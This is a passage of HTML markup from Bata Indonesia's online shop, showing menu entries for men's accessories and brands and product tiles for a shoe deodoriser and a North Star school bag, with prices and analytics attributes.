    data-producturl="https://www.bata.com/id/sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/ikat-pinggang/" aria-label="Ikat Pinggang">
                <span class="cc-menu__thirdLevel__title">Ikat Pinggang</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/tas-pria/" aria-label="Tas Pria">
                <span class="cc-menu__thirdLevel__title">Tas Pria</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers dan juga aksesoris fashion yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/pria/aksesoris/tas-pria/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Aksesoris"
    data-category3="Tas Pria"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Anak-Anak" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Anak-Anak</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            KATEGORI
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/anak-anak/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
